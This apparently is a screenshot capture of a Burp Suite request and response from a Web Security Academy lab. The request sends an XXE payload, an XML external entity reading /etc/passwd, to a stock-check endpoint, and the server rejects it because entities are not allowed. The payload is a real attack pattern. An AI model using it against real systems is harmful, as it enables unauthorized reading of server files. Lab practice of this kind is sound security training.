 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a57002d047021f982a06af4008b005d.web-secur
ity-academy.net
3 Cookie: session=
IdytRAkIKwr9SoUgVFfEMYfBHPaUeInH
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a57002d047021f982a06af4008b005d.w
eb-security-academy.net/product?productId=
1
9 Content-Type: application/xml
10 Origin:
https://0a57002d047021f982a06af4008b005d.w
eb-security-academy.net
11 Content-Length: 176
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY ext SYSTEM
"file:///etc/passwd" > ]>
20 <stockCheck>
<productId>
&ext;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security rea
sons"